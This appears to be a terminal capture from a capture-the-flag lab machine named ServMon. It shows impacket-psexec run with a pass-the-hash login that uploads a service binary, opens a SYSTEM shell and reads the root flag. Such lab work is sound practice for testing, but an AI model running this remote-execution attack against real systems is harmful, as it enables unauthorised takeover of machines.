 192.168.1.15 10.10.14.3 10.10.10.184 - ServMon
❯ impacket-psexec WORKGROUP/administrator@10.10.10.184 -hashes a ee
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.10.10.184.....
[*] Found writable share ADMIN$
[*] Uploading file feMzusUU.exe
[*] Opening SVCManager on 10.10.10.184.....
[*] Creating service FAxK on 10.10.10.184.....
[*] Starting service FAxK.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.864]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> hostname
ServMon
C:\Windows\system32> type C:\Users\Administrator\Desktop\root.txt
3 7